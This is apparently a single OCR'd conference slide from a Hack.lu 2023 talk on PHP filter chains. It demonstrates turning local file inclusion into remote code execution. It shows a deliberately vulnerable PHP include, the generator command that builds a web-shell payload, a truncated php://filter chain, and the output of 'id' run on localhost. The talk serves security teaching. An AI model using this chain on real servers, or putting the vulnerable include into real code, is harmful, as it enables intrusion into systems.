 LFI TO RCE
23
Public project: php_filter_chain_generator
php
PHP sources
Chain generation
Exploitation
https://github.com/synacktiv/php_filter_chain_generator
<?php
include($_GET[0]);
$ python3 php_filter_chain_generator.py --chain '<?php var_dump(system($_GET[1])); ?>'
[+] The following gadget chain will generate the following code : <?php var_dump(system($_GET[1])); ?>
(base64 value: PD9waHAgdmFyX2R1bXAoc3lzdGVtKCRfR0VUWzFdKSk7ID8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-
encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|
[...]|convert.base64-decode/resource=php://temp
http://localhost.:8000/?1=ec
view-source:http://localhost.:8000/?1=echo 'Hello hack.lu :D';id&0=php://filter/convert.ic
1 Hello hack.lu :D
2 uid=33(www-data) gid=33(www-data) groups=33(www-data)
3 string(53) "uid=33(www-data) gid=33(www-data) groups=33(www-data)"
4
HACK.LU
& cti-summit 16-19 October 2023
PARC HOTEL
PHP Filter Chains: How To Use It
- Rémi Matasse (@_remsio_)